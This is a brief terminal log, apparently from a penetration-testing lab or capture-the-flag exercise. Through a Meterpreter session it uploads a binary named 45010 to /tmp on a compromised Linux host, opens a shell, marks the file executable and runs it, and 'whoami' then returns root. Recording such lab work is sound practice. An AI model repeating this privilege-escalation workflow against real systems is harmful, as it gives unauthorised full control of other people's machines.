 uploaded : /root/45010 -> /tmp/45010
meterpreter > shell
Process 8022 created.
Channel 1 created.
cd /tmp/^H^H
/bin/sh: 1: cd: can't cd to /tmp/
cd /tmp
ls
45010
VMwareDnD
systemd-private-9d3ff9971c5e44c5b08249bca08ff846-colord.service-ioiVVI
systemd-private-9d3ff9971c5e44c5b08249bca08ff846-rtkit-daemon.service-zNVlpx
systemd-private-9d3ff9971c5e44c5b08249bca08ff846-systemd-timesyncd.service-Sk28hf
vmware-root
chmod +x 45010
./45010
whoami
root